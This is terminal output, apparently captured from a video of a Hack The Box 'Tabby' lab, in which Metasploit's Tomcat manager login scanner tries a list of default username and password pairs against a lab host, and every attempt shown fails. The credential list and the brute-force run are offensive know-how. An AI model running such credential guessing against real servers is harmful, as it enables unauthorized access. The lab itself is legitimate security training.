 john@xps15: ~/ctf/htb/yt-tabby
En
12:49 PM
john@xps15: ~/ctf/htb/yt-tabby 90x23
[-] 10.10.10.194:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.10.10.194:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
msf6 auxiliary(scanner/http/tomcat_mgr_login) >